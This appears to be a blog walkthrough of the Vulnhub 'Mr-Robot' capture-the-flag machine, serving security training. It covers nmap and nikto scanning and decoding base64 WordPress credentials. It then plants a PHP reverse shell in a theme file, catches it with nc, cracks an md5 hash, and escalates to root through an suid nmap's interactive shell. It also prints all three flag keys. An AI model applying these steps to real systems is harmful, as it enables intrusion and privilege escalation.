Any budding hacker must have seen famous television series Mr-Robot and this virtual machine on Vulnhub was named after that series! The goal of this machine is to find three keys hidden in three different locations. Each key is progressively hard to discover. Lets dive into it!.
Setup and Configurations
You can download the VM from the vulnhub website. Run the VM in VirtualBox (or VMware player). I ran this VM at VirtualBox with Host-only Network Configurations.


You can configure Host-only Network in Virtualbox from File > Host Network Manager as shown below:
Finding our Target
Once the VM is running, the very first step will be to find the ip address of the target.
I used nmap with -sn option to find all the active hosts in my network.
root@kali:~# nmap -sn 192.168.56.1/24 Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-11 18:06 IST Nmap scan report for 192.168.56.2 Host is up (0.00014s latency). MAC Address: 08:00:27:49:6D:36 (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.56.3 Host is up (0.00041s latency). MAC Address: 08:00:27:51:D3:5F (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.56.1 Host is up. Nmap done: 256 IP addresses (3 hosts up) scanned in 2.13 seconds
Since 192.168.56.1 is our adapter ip address and 192.168.56.2 is our DHCP Server’s ip (as shown in setup and configuration), our target’s ip address is 192.168.56.3.
Enumeration and Attack
Now we have our target’s ip. Let’s do port scanning with nmap with -A option to see the open ports and services running at target.
root@kali:~# nmap -A 192.168.56.3 Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-11 18:08 IST Nmap scan report for 192.168.56.3 Host is up (0.00041s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd |_http-server-header: Apache |_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/http Apache httpd |_http-server-header: Apache |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=www.example.com | Not valid before: 2015-09-16T10:45:03 |_Not valid after: 2025-09-13T10:45:03 MAC Address: 08:00:27:51:D3:5F (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.11 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.41 ms 192.168.56.3 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 21.23 seconds
So we have Apache web server running on the machine. Lets visit to see what is there for us.
Command line with few of the commands available. Tried few of the commands but to no use(as obvious).
Since it is a web server, the very first step i did is to run Nikto (Web Scanner) to look for some common files (like robots.txt,readme etc) ,directories and vulnerabilities.
root@kali:~# nikto -h 192.168.56.3 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.56.3 + Target Hostname: 192.168.56.3 + Target Port: 80 + Start Time: 2019-05-11 18:12:31 (GMT5.5) --------------------------------------------------------------------------- + Server: Apache + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Retrieved x-powered-by header: PHP/5.5.29 + No CGI Directories found (use '-C all' to force check all possible dirs) + Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x29 0x52467010ef8ad + Uncommon header 'tcn' found, with contents: list + Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php + OSVDB-3092: /admin/: This might be interesting... + OSVDB-3092: /readme: This might be interesting... + Uncommon header 'link' found, with contents: <http://192.168.56.3/?p=23>; rel=shortlink + /wp-links-opml.php: This WordPress script reveals the installed version. + OSVDB-3092: /license.txt: License file found may identify site software. + /admin/index.html: Admin login page/section found. + Cookie wordpress_test_cookie created without the httponly flag + /wp-login/: Admin login page/section found. + /wordpress/: A WordPress installation was found. + /wp-admin/wp-login.php: WordPress login found + /blog/wp-login.php: WordPress login found + /wp-login.php: WordPress login found + 7535 requests: 0 error(s) and 18 item(s) reported on remote host + End Time: 2019-05-11 18:16:09 (GMT5.5) (218 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
As suspected, web server has robots.txt file. Besides that, we got some other interesting findings(WordPress site,has license.txt and many more). Lets first navigate to robots.txt.

Boom!!!! We got our first key key-1-of-3.txt.

From here , i navigated to /license.txt file for some information about the server but what i got was this base64 encoded string ZWxsaW90OkVSMjgtMDY1Mgo= at the bottom of the page.
root@kali:~/Desktop/latest_hacking_news/Mr_Robot# echo ZWxsaW90OkVSMjgtMDY1Mgo= | base64 -d elliot:ER28-0652
Whoa! It can be some username password.I checked Nikto’s output once again and find wp-login page.Lets try these credentials there.


We are successfully logged in. I checked Users tab and find out that Elliot has administrative privileges. So the first thing that came to my mind was to upload reverse shell. I got this reverse shell from pentestmonkey . Before using the shell remember to edit the php file for ip address and port. In my case i used 192.168.56.1 and 9999 as port.
Now add this code to any page under Dashboard > Appearance > Editor. I added the code to 404.php.

I started the listener at my localhost
root@kali:~# nc -lvp 9999 listening on [any] 9999 ...
Using curl command i triggered the injected php.
root@kali:~# curl http://192.168.56.3/404.php
Yeah, i got reverse shell at my listener side! It worked.

I sniffed around a little and found two files under /home/robot
$ cd /home/robot $ ls key-2-of-3.txt password.raw-md5
Hell Yeah! We found the second key but wait! I tried seeing the content but access denied as it can only be seen by user robot(or root). 🙁
But we have yet another file password.raw-md5. So it is encrypted(md5) password for user robot.
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
We can easily decode this using any online md5 hash decoder (Google it) and it came out to be abcdefghijklmnopqrstuvwxyz Lets not fail this time and get our second key. So i ran su command to change the user to root.
$ su - robot su: must be run from a terminal
Oh , We should spawn some good tty terminal using python .A good thing to note here is that one should always spawn a tty terminal just after getting reverse shell! However i forgot to do so.
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$ whoami
whoami
robot
$ ls
ls
key-2-of-3.txt password.raw-md5
$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
Now we have to find the third and the last key.Tried entering /root folder but access denied. After thinking for a while what else i can do, i decided to check for programs having suid bit on.
$ find / -perm -4000 2>/dev/null find / -perm -4000 2>/dev/null /bin/ping /bin/umount /bin/mount /bin/ping6 /bin/su /usr/bin/passwd /usr/bin/newgrp /usr/bin/chsh /usr/bin/chfn /usr/bin/gpasswd /usr/bin/sudo /usr/local/bin/nmap /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper /usr/lib/pt_chown
To our help, thankfully nmap has the suid bit set to on which works in interactive mode. That means we can get shell using that.
$ nmap --interactive nmap --interactive Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh !sh # whoami whoami root # cd /root cd /root # ls ls firstboot_done key-3-of-3.txt # cat key-3-of-3.txt cat key-3-of-3.txt 04787ddef27c3dee1ee161b21670b4e4
The key to hacking is to be persistant. Dont give up. Enumerate and enumerate some more. Try to look into every files and every page you have access to. Like in this challenge,try to find out the use of fsocity.dic, we found at robots.txt. Yes it got some purpose.

